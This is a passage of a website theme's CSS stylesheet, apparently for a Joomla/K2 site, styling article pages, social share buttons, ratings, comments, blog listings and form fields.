  -moz-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  display: block;
  height: 50px;
  line-height: 51px;
  position: absolute;
  right: 50px;
  text-align: center;
  width: 50px;
}
.single-page .header-wrap .item-social-icons > .micon {
  color: #fff;
  cursor: pointer;
  font-size: 2.4rem;
  margin: 12px 0;
  position: relative;
  text-indent: 13px;
  text-align: left;
  width: 100%;
  z-index: 2;
}
.single-page .header-wrap .item-social-icons > a {
  background: #42a5f5;
  border-radius: 50%;
  -webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  display: block;
  height: 46px;
  line-height: 47px;
  opacity: 0;
  position: absolute;
  pointer-events: none;
  text-align: center;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 46px;
}
.single-page .header-wrap .item-social-icons > a > .fa,
.single-page .header-wrap .item-social-icons > a > .micon {
  color: #fff;
  font-size: 2rem;
  margin: 12px 0;
  text-align: left;
  text-indent: 13px;
  width: 100%;
}
.single-page .header-wrap .item-social-icons > a > .fa {
  margin-top: 14px;
  text-indent: 15px;
}
.single-page .header-wrap .item-social-icons > a:nth-child(2) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .1s;
  -moz-transition-delay: .1s;
  -ms-transition-delay: .1s;
  -o-transition-delay: .1s;
  transition-delay: .1s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(3) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .15s;
  -moz-transition-delay: .15s;
  -ms-transition-delay: .15s;
  -o-transition-delay: .15s;
  transition-delay: .15s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(4) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .2s;
  -moz-transition-delay: .2s;
  -ms-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(5) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .25s;
  -moz-transition-delay: .25s;
  -ms-transition-delay: .25s;
  -o-transition-delay: .25s;
  transition-delay: .25s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(6) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .3s;
  -moz-transition-delay: .3s;
  -ms-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(7) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .35s;
  -moz-transition-delay: .35s;
  -ms-transition-delay: .35s;
  -o-transition-delay: .35s;
  transition-delay: .35s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(8) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .4s;
  -moz-transition-delay: .4s;
  -ms-transition-delay: .4s;
  -o-transition-delay: .4s;
  transition-delay: .4s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(9) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .45s;
  -moz-transition-delay: .45s;
  -ms-transition-delay: .45s;
  -o-transition-delay: .45s;
  transition-delay: .45s;
}
.single-page .header-wrap .item-social-icons > a.email,
.single-page .header-wrap .item-social-icons > a.print {
  overflow: hidden;
}
.single-page .header-wrap .item-social-icons.open > a {
  opacity: 1;
  pointer-events: all;
  z-index: 1;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(2) {
  top: -70px;
  right: 2px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(3) {
  top: -55px;
  right: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(4) {
  top: 0px;
  right: -70px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(5) {
  top: 55px;
  right: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(6) {
  top: 75px;
  left: 2px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(7) {
  top: 55px;
  left: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(8) {
  top: 0;
  left: -70px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(9) {
  top: -55px;
  left: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:hover {
  background: #424242 !important;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.single-page .header-wrap .item-social-icons.open > a.facebook {
  background: #1565c0;
}
.single-page .header-wrap .item-social-icons.open > a.twitter {
  background: #42a5f5;
}
.single-page .header-wrap .item-social-icons.open > a.google {
  background: #e64a19;
}
.single-page .header-wrap .item-social-icons.open > a.pinterest {
  background: #ff1744;
}
.single-page .header-wrap .item-social-icons.open > a.linkedin {
  background: #448aff;
}
.single-page .header-wrap .item-social-icons.open > a.vk {
  background: #1565c0;
}
.single-page .header-wrap .item-social-icons.open > a.email {
  background: #ff8f00;
}
.single-page .item-title {
  color: #151515;
  font-size: 3.6rem;
  font-weight: bold;
  margin-bottom: 46px;
  text-transform: none;
}
.single-page .item-body {
  clear: none;
  float: right;
  width: 100%;
}
.single-page .item-info {
  left: 0;
  position: absolute;
  top: 80px;
  width: 80px;
}
.single-page .item-info + .item-body {
  padding-left: 160px;
}
.single-page .item-info .itemAuthor {
  text-align: left;
}
.single-page .item-info .itemAuthor img {
  margin: 0 0 20px 0;
  width: 80px;
}
.single-page .item-info .itemAuthor a {
  color: #424242;
  display: block;
  font-size: 1.2rem;
  font-weight: bold;
}
.single-page .item-info .itemAuthor a:active,
.single-page .item-info .itemAuthor a:focus,
.single-page .item-info .itemAuthor a:hover {
  color: #42a5f5;
}
.single-page .item-info .itemAuthor:before {
  display: none;
}
.single-page .item-info .itemAuthor .userURL {
  color: #757575;
  display: block;
  font-weight: 500;
  margin: 5px 0;
}
.single-page .item-info .itemAuthor .userURL:active,
.single-page .item-info .itemAuthor .userURL:focus,
.single-page .item-info .itemAuthor .userURL:hover {
  color: #42a5f5;
}
.single-page .item-info .itemAuthor .item-author-name {
  color: #151515;
  display: block;
  font-size: 1.2rem;
  font-weight: bold;
}
.single-page .item-top-info {
  color: #757575;
  font-size: 1.5rem;
  margin: 0 0 45px 0;
  overflow: hidden;
}
.single-page .item-top-info li {
  float: left;
  padding: 0 8px;
}
.single-page .item-top-info li:first-child {
  padding: 0 8px 0 0;
}
.single-page .item-top-info li:before {
  display: none;
}
.no-image .item-social-icons {
  top: 60px !important;
}
.single-page .itemIntroText {
  color: #333;
  font-size: 1.8rem;
  line-height: 1.75;
}
.single-page .itemFullText {
  color: #757575;
}
.single-page .itemFullText iframe {
  margin: 4rem 0;
}
.single-page .itemVideoBlock {
  margin: 9rem 0;
  text-align: center;
}
.single-page .itemVideoBlock p {
  border-bottom: 1px solid #e5e5e5;
  font-size: 1.2rem;
  color: #757575;
  margin: 0 0 2em;
  padding: 12px 0;
  text-align: left;
}
.single-page .itemVideoBlock p span + span {
  padding-left: 24px;
}
.single-page > .item-content,
.single-page > .itemComments {
  margin: 0 auto !important;
  position: relative;
  width: 100%;
}
.single-page > .item-content figure {
  margin: 9rem 0 9rem -160px;
  text-align: center;
}
.single-page > .item-content figure img {
  margin: 0 auto;
}
.single-page > .item-content figure figcaption {
  border-bottom: 1px solid #e5e5e5;
  color: #757575;
  font-size: 1.2rem;
  margin: 0 0 2em;
  padding: 8px 0 10px;
  text-align: left;
}
.itemVideoCaption,
.itemVideoCredits {
  color: #757575;
  display: inline-block;
  font-size: 1.3rem;
  line-height: 2;
  padding: 0;
  text-align: center;
}
.itemAttachmentsBlock ul {
  margin: 1em 0;
}
.itemAttachmentsBlock ul li {
  list-style-type: none !important;
  padding: 5px 0 !important;
}
.itemAttachmentsBlock ul li:before {
  display: none;
}
.itemAttachmentsBlock ul li i {
  margin-right: 10px;
  color: #bbb;
}
.itemAttachmentsBlock ul li span {
  color: #757575;
  font-weight: normal;
  font-size: 1.1rem;
  margin-left: 12px;
}
.itemExtraFields {
  font-size: 1.5rem;
  margin: 8px 0 24px;
}
.itemExtraFields dl {
  overflow: hidden;
}
.itemExtraFields dt {
  clear: both;
  color: #151515;
  float: left;
  font-weight: bold;
  margin: 0 0 10px 0;
  width: 20%;
}
.itemExtraFields dd {
  float: left;
  margin: 0 0 10px 0;
  padding: 0 0 0 10px;
  width: 80%;
}
.itemBottom {
  border-top: 1px solid #e5e5e5;
  clear: both;
  margin: 9rem 0 0;
  padding: 30px 0 0;
}
.itemBottom .itemDateModified {
  color: #757575;
  float: left;
  font-size: 1.2rem;
  padding: 5px 0;
}
.itemBottom .itemRatingBlock {
  float: right;
  margin: 0;
}
.itemRatingBlock span {
  display: block;
  font-size: 1.4rem;
  font-weight: 400;
  margin: 0 0 8px;
}
.itemRatingForm {
  display: inline-block;
  vertical-align: middle;
  line-height: 25px;
  margin: 0;
  text-align: center;
}
.itemRatingLog {
  margin: -2px 0 0;
  padding: 0 0 0 4px;
  float: left;
  line-height: 25px;
  font-size: 1.1rem;
  color: #757575;
}
span#formLog {
  display: block;
  float: none;
  clear: both;
  color: #424242;
  background: #FFFFDD;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 32px;
  text-align: center;
  margin: 10px 0;
  position: relative;
  top: 10px;
}
.itemRatingForm .formLogLoading {
  height: 25px;
  padding: 0 0 0 20px;
}
.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating {
  background: url('../images/k2/star.png') left -1000px repeat-x;
}
.itemRatingList {
  position: relative;
  float: left;
  width: 125px;
  height: 25px;
  overflow: hidden;
  list-style: none;
  margin: 0 6px 0 0 !important;
  padding: 0;
  background-position: left top;
}
.itemRatingList li {
  background: none;
  border: none !important;
  float: left;
  display: block;
  height: 25px !important;
  padding: 0 !important;
  position: static !important;
  width: 25px !important;
}
.itemRatingList li:before {
  display: none;
}
.itemRatingList li a {
  border-bottom: none !important;
  position: absolute;
}
.itemRatingList li[class] {
  width: inherit !important;
}
.itemRatingList a,
.itemRatingList .itemCurrentRating {
  position: absolute;
  top: 0;
  left: 0;
  text-indent: -1000px;
  height: 25px;
  line-height: 25px;
  outline: none;
  overflow: hidden;
  border: none;
  cursor: pointer;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.itemRatingList a:hover {
  background-position: left center;
}
.itemRatingList a.one-star {
  width: 20%;
  z-index: 6;
}
.itemRatingList a.two-stars {
  width: 40%;
  z-index: 5;
}
.itemRatingList a.three-stars {
  width: 60%;
  z-index: 4;
}
.itemRatingList a.four-stars {
  width: 80%;
  z-index: 3;
}
.itemRatingList a.five-stars {
  width: 100%;
  z-index: 2;
}
.itemRatingList .itemCurrentRating {
  z-index: 1;
  background-position: 0 bottom;
  margin: 0;
  padding: 0;
}
.itemLinks,
.itemTagsBlock {
  color: #757575;
  line-height: 2.3;
}
.item-body .itemTags {
  margin: 12rem 0 -3rem;
}
.item-body .itemTags > li {
  display: inline-block;
  font-size: 1.6rem;
  font-weight: 400;
  list-style-type: none;
  margin: 0 12px 0 0;
  padding: 0;
}
.item-body .itemTags > li:before {
  content: "#";
  font-size: 1.2rem;
  position: static;
}
.item-body .itemTags > li > a,
.item-body .itemTags > li:before {
  border-bottom: none;
}
.item-body .itemTags > li > a:hover,
.item-body .itemTags > li:hover:before {
  color: #EB004E !important;
}
.itemLinks > div {
  margin: 0 0 8px;
}
.itemLinks .itemTagsBlock,
.itemLinks .itemSocialSharing {
  clear: both;
  overflow: hidden;
}
.itemSocialSharing {
  margin: 20px 0 0 0;
  padding: 40px 0 0;
  text-align: center;
}
.itemSocialSharing > div {
  display: inline-block;
  margin: 0 12px;
  vertical-align: top;
}
.itemSubheader {
  border-top: 1px solid #e5e5e5;
  clear: both;
  margin: 80px 0 0 -160px;
  padding: 0 0 0 160px;
}
.itemSubheader h3 {
  font-size: 1.8rem;
  font-weight: bold;
  margin: 0;
  padding: 60px 0 40px 0;
  text-transform: uppercase;
}
.itemAuthorContent {
  clear: both;
  overflow: hidden;
}
.itemAuthorContent a {
  border-bottom: none !important;
}
.itemAuthorContent ul {
  margin: 0 -10px !important;
}
.itemAuthorContent ul li {
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.5;
  margin: 0;
  padding: 0 10px !important;
  text-align: left;
  width: 33.333333%;
}
.itemAuthorContent ul li:before {
  display: none;
}
.itemAuthorContent ul li img {
  display: block;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.itemAuthorContent ul li a {
  color: #151515;
  font-size: 1.6rem;
  font-weight: 900;
  line-height: 1.2;
}
.itemAuthorContent ul li a.itemRelTitle {
  display: block;
  margin: 0 0 20px 0;
  overflow: hidden;
}
.itemAuthorContent ul li a.itemRelTitle:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.itemAuthorContent ul[data-cols="1"] li {
  width: 100%;
}
.itemAuthorContent ul[data-cols="2"] li {
  width: 50%;
}
.itemAuthorContent ul[data-cols="3"] li {
  width: 33%;
}
.itemAuthorContent ul[data-cols="4"] li {
  width: 25%;
}
.itemAuthorLinks ul {
  margin: 0 -25px !important;
}
.itemAuthorLinks ul li {
  border-left: 1px solid #e5e5e5;
  padding: 0 25px !important;
}
.itemAuthorLinks ul li:first-child {
  border-left: none;
}
.itemNavigation {
  border-top: 1px solid #e5e5e5;
  clear: both;
  font-size: 1.4rem;
  font-weight: 400;
  margin: 80px 0 0 -160px;
  overflow: hidden;
  padding: 40px 0 40px 160px;
}
.itemNavigation .itemPrevious,
.itemNavigation .itemNext {
  border-bottom: none !important;
  max-width: 48%;
  overflow: hidden;
  position: relative;
}
.itemNavigation .itemPrevious i,
.itemNavigation .itemNext i {
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.itemNavigation .itemPrevious {
  float: left;
  padding-left: 40px;
}
.itemNavigation .itemPrevious i {
  left: 0;
}
.itemNavigation .itemNext {
  float: right;
  padding-right: 40px;
}
.itemNavigation .itemNext i {
  right: 0;
}
#itemCommentsAnchor {
  clear: both;
}
.itemCommentsForm label {
  display: block;
  clear: both;
  padding: 12px 0 10px;
}
.itemCommentsForm textarea,
.itemCommentsForm .inputbox {
  float: left;
  margin: 0 3% 3% 0;
  width: 30%;
}
.itemCommentsForm textarea.inputbox {
  height: 200px !important;
  width: 100%;
}
.itemCommentsForm .itemCommentsFormNotes {
  color: #757575;
  font-size: 1.3rem;
  margin: -30px 0 40px;
}
.itemComments .itemCommentsList {
  padding: 0 0 24px 0;
}
.itemComments .itemCommentsList li {
  border-bottom: 1px solid #e5e5e5;
  margin: 20px 0;
  padding: 1em 0 0;
}
.itemComments .itemCommentsList li:before {
  display: none;
}
.itemComments .itemCommentsList li a {
  border-bottom: none;
}
.itemComments .itemCommentsList li > div {
  margin: 0 0 0 100px;
  padding: 10px;
}
.itemComments .itemCommentsList li > div > span {
  font-size: 1.4rem;
}
.itemComments .itemCommentsList li > div p {
  color: #757575;
  font-size: 1.4rem;
}
.itemComments .itemCommentsList li span {
  color: #757575;
  display: block;
  margin: 0 12px 0 0;
}
.itemComments .itemCommentsList li span > a.inverse {
  font-weight: bold;
  letter-spacing: 1px;
}
.itemComments .itemCommentsList li > img,
.k2LatestCommentsBlock img,
.lcAvatar img {
  border-radius: 50%;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
#submitCommentButton {
  float: left;
}
.itemBackToTop {
  float: right;
}
.blog-page {
  margin-top: 40px;
  padding-bottom: 40px;
}
.blog-page > .header {
  border-bottom: 1px solid #ccc;
  margin: 0 auto 80px auto;
  max-width: 820px;
  padding: 0 0 20px 0;
}
.blog-page > .header .item-title {
  font-size: 4.2rem;
  font-style: italic;
  font-weight: normal;
  letter-spacing: -0.5px;
  line-height: 1.4;
  margin: 100px 0 10px 0;
}
.blog-page > .header .item-desc {
  font-size: 1.2rem;
  font-style: normal;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.blog-page .item-list {
  min-width: 100%;
  padding: 0;
}
.blog-page .item-list .item-info {
  margin: 0;
}
.blog-page .item-list .item-list-row {
  display: table;
  margin: 0 0 80px 0;
  table-layout: fixed;
  width: 100%;
}
.blog-page .item-list .item-list-row-blank .item-view {
  padding: 0;
}
.blog-page .item-list .item-view {
  background: #fff;
  display: table-row;
  margin: 0;
  padding: 0;
  position: relative;
  text-align: left;
  width: 100%;
}
.blog-page .item-list .item-view:last-child {
  margin: 0;
}
.blog-page .item-list .item-view .item-title {
  font-size: 2.2rem;
  font-weight: 900;
  line-height: 1.4;
  margin: 0 0 20px 0;
}
.blog-page .item-list .item-view .item-content {
  display: table-cell;
  padding: 0 0 32px 0;
  position: relative;
  vertical-align: top;
  width: 100%;
}
.blog-page .item-list .item-view .item-content header {
  position: relative;
  padding-right: 60px;
}
.blog-page .item-list .item-view .item-content header .icons {
  position: absolute;
  top: 0;
  right: 0;
}
.blog-page .item-list .item-view .item-content header .icons button {
  margin: 0;
  padding: 0 12px;
  min-width: 0;
  height: 30px;
  line-height: 30px;
}
.blog-page .item-list .item-view .item-content header .icons .icon-cog {
  font-family: 'Material Icons';
  font-size: 15px;
  text-transform: none;
  font-feature-settings: "liga";
}
.blog-page .item-list .item-view .item-content header .icons .icon-cog:after {
  content: "settings";
}
.blog-page .item-list .item-view .item-content header .icons .caret {
  border-top: 4px solid #fff;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
  display: inline-block;
  margin-top: 14px;
  margin-left: 3px;
  height: 0;
  width: 0;
  vertical-align: top;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu {
  display: none;
  background: #fff;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 3px;
  box-shadow: 0 2px 3px rgba(0,0,0,0.14);
  min-width: 160px;
  padding: 5px 0;
  position: absolute;
  top: 100%;
  right: 0;
  margin: 2px 0 0;
  text-transform: none;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  color: #424242;
  white-space: nowrap;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a:hover,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a:active,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a:focus {
  background: #eee;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span {
  font-family: 'Material Icons';
  text-transform: none;
  font-feature-settings: "liga";
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span.icon-print:after {
  content: "print";
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span.icon-envelope:after {
  content: "mail_outline";
  display: inline-block;
  margin-right: 6px;
  vertical-align: bottom;
  width: 14px;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span.icon-edit:after {
  content: "edit";
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  color: #424242;
  white-space: nowrap;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a:hover,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a:active,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a:focus {
  background: #eee;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span {
  text-transform: none;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span.icon-print:after {
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span.icon-envelope:after {
  display: inline-block;
  margin-right: 6px;
  vertical-align: bottom;
  width: 14px;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span.icon-edit:after {
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons.nav-hover .dropdown-menu,
.blog-page .item-list .item-view .item-content header .icons > .show .dropdown-menu {
  display: block;
}
.blog-page .item-list .item-view .item-content .article-info {
  margin: 0;
}
.blog-page .item-list .item-view .item-content .article-info dt,
.blog-page .item-list .item-view .item-content .article-info .createdby,
.blog-page .item-list .item-view .item-content .article-info .modified,
.blog-page .item-list .item-view .item-content .article-info .hits,
.blog-page .item-list .item-view .item-content .article-info .create {
  display: none;
}
.blog-page .item-list .item-view .item-image + .item-content {
  padding: 0 0 50px 80px;
  width: 66.666666%;
}
.blog-page .item-list .item-view .item-date,
.blog-page .item-list .item-view .item-author,
.blog-page .item-list .item-view .item-hits {
  color: #757575;
  display: block;
  font-size: 1.1rem;
  font-style: normal;
}
.blog-page .item-list .item-view .item-date .micon,
.blog-page .item-list .item-view .item-author .micon,
.blog-page .item-list .item-view .item-hits .micon {
  font-size: 1.8rem;
  position: relative;
  top: 4px;
  float: none;
  display: inline;
  margin-right: 0;
}
.blog-page .item-list .item-view .item-author a {
  color: #757575;
}
.blog-page .item-list .item-view .item-author a:active,
.blog-page .item-list .item-view .item-author a:focus,
.blog-page .item-list .item-view .item-author a:hover {
  color: #EB004E;
}
.blog-page .item-list .item-view .item-image {
  display: table-cell;
  margin: 0;
  overflow: hidden;
  vertical-align: top;
  width: 33.333333%;
}
.blog-page .item-list .item-view .item-image a {
  display: block;
  overflow: hidden;
}
.blog-page .item-list .item-view .item-image img {
  display: block;
  max-width: 100%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.blog-page .item-list .item-view .item-image a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.blog-page .item-list .item-view .item-footer {
  border-bottom: 1px solid #e5e5e5;
  bottom: 0;
  left: 0;
  padding: 0 0 20px;
  position: absolute;
  right: 0;
}
.blog-page .item-list .item-view .item-footer span {
  display: block;
  float: left;
  margin-right: 20px;
}
.blog-page .item-list .item-view .item-image + .item-content .item-footer {
  left: 80px;
}
.blog-page .item-list .item-view .item-featured {
  color: #EB004E;
}
.blog-page .item-list .item-view .item-featured > .micon {
  font-size: 1.4rem;
}
.blog-page .item-more-links {
  margin: 50px 0 0 0;
}
.blog-page .item-more-links .item-more-header {
  font-size: 2.4rem;
  margin: 0 0 10px 0;
  text-transform: none;
}
.blog-page .item-more-links .item-more-list {
  list-style-type: none;
}
.blog-page .item-more-links .item-more-item a {
  color: #424242;
  display: block;
  font-size: 1.6rem;
  padding: 5px 0;
}
.blog-page .item-more-links .item-more-item a:active,
.blog-page .item-more-links .item-more-item a:focus,
.blog-page .item-more-links .item-more-item a:hover {
  color: #EB004E;
}
.user-page .item-author {
  background: #f6f6f6;
  margin: 0 0 80px;
  padding: 40px;
}
.user-page .item-author .item-author-avatar {
  float: left;
  margin: 0 80px 0 0;
  max-width: 160px !important;
}
.user-page .item-author .item-author-desc {
  margin: 5px 0;
}
.user-page .item-author .item-author-email,
.user-page .item-author .item-author-twitter,
.user-page .item-author .item-author-www {
  display: inline-block;
  padding: 5px 20px 5px 0;
}
.user-page .item-author .item-author-email > i,
.user-page .item-author .item-author-twitter > i,
.user-page .item-author .item-author-www > i {
  color: #757575;
  font-size: 1.8rem;
  line-height: 1;
  height: 18px;
  margin: 0 5px 0 0;
  position: relative;
  top: 3px;
  width: 18px;
}
.user-page .item-author .item-author-email a,
.user-page .item-author .item-author-twitter a,
.user-page .item-author .item-author-www a {
  color: #424242;
}
.user-page .item-author .item-author-email a:active,
.user-page .item-author .item-author-email a:focus,
.user-page .item-author .item-author-email a:hover,
.user-page .item-author .item-author-twitter a:active,
.user-page .item-author .item-author-twitter a:focus,
.user-page .item-author .item-author-twitter a:hover,
.user-page .item-author .item-author-www a:active,
.user-page .item-author .item-author-www a:focus,
.user-page .item-author .item-author-www a:hover {
  color: #42a5f5;
}
.latest-page .item-list-block {
  clear: both;
  margin: 50px 0;
  overflow: hidden;
}
.latest-page .item-list-block > h2 {
  color: #151515;
  float: left;
  font-size: 1.2rem;
  font-style: normal;
  text-transform: uppercase;
  width: 20% !important;
}
.latest-page .item-list-block .item-list-items {
  float: right;
  width: 75%;
}
.latest-page .item-list-block .item-list-items .item-view {
  float: left;
  padding: 0 1% 0 0;
  width: 32.333333%;
}
.latest-page .item-list-block .item-list-items .item-view h3 {
  color: #151515;
  font-size: 1.2rem;
  font-style: normal;
  margin: 15px auto 0 auto;
  text-align: left;
  text-transform: uppercase;
}
.latest-page .item-list-block .item-list-items .item-view .item-img {
  height: auto;
  max-width: 100%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.latest-page .item-list-block .item-list-items .item-view .item-img:hover {
  opacity: .8;
}
.latest-page .item-list-block .item-list-items .item-view .latest-item-date-created {
  color: #757575;
  font-size: 1.1rem;
  text-transform: uppercase;
}
.latest-page .item-list-row {
  margin-left: -20px;
  margin-right: -20px;
}
.latest-page .item-list {
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  min-width: 0;
}
.latest-page.blog-page .item-list .item-view + .item-view .item-image + .item-content {
  padding: 50px 0 50px 80px;
}
.latest-page.blog-page .item-list .item-view + .item-view .item-image {
  padding-top: 50px;
}
.gk-social-icons {
  cursor: pointer;
  color: #757575;
  font-size: 2.1rem;
  float: right;
  position: relative;
}
.gk-social-icons > i {
  color: #ccc;
  margin: 20px 0 0;
}
.gk-social-icons:hover > i {
  color: #EB004E;
}
.gk-social-icons > span {
  background: #151515;
  border-radius: 3px;
  bottom: 48px;
  display: none;
  margin: 0 0 0 -55px;
  opacity: 0;
  padding: 15px;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 120px;
}
.gk-social-icons > span > a,
.gk-social-icons > span > a > i {
  color: #fff;
  font-size: 1.2rem;
}
.gk-social-icons > span > a {
  display: block;
  padding: 2px 0;
  border: none !important;
}
.gk-social-icons > span > a:active,
.gk-social-icons > span > a:focus,
.gk-social-icons > span > a:hover {
  color: #EB004E;
}
.gk-social-icons > span > a > i {
  color: inherit;
  display: inline-block;
  font-size: 1.4rem;
  width: 20px;
}
.gk-social-icons.clicked > span {
  display: block;
}
.gk-social-icons.clicked.show > span {
  bottom: 32px;
  opacity: 1;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"] {
  background: transparent;
  border: none;
  border-bottom: 1px solid rgba(0,0,0,0.12);
  color: #757575;
  font-size: 1.4rem;
  height: 4.1rem;
  line-height: 4.1rem;
  max-width: 100% !important;
  outline: none;
  padding: 0;
  position: relative;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #424242;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
}
textarea {
  height: auto !important;
  line-height: 1.5;
  max-width: 100% !important;
}
legend {
  color: #424242;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url('../images/select_bg.jpg') no-repeat right 0;
  background-size: auto 100%;
  border: none;
  border-bottom: 1px solid #ccc;
  border-radius: 0;
  color: #757575;
  cursor: pointer;
  font-size: 1.4rem;
  font-family: Arial, sans-serif;
  height: 39px;
  line-height: 39px;
  padding: 0 20px 0 0;
}
select::-ms-expand {
  display: none;
}
html.-moz-select {
  padding: 3px 5px;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="email"]:focus,
textarea:focus,
select:focus {
  border-bottom: 2px solid #EB004E;
  color: #151515;
}
button,
.button,
input[type="submit"],
input[type="button"],
.pagenav-prev a,
.pagenav-next a,
#gkMainbody .readmore > a,
.readon,
.btn,
.cc-notification-buttons > li > .cc-link {
  -webkit-appearance: none;
  background: #EB004E;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
